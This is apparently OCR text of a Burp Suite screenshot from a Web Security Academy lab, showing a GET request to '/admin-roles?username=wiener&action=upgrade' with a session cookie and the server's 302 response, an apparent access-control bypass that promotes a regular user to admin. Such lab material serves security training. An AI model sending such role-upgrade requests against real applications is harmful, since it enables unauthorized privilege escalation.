 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a6d009f037659958035b27300680092.web-security-academy.net
3 Cookie: session=Bd5gBJUSyxSPqBv1LNiS5BA1PKGcr5Gs
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101
Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0a6d009f037659958035b27300680092.web-security-academy.net
9 Referer: https://0a6d009f037659958035b27300680092.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6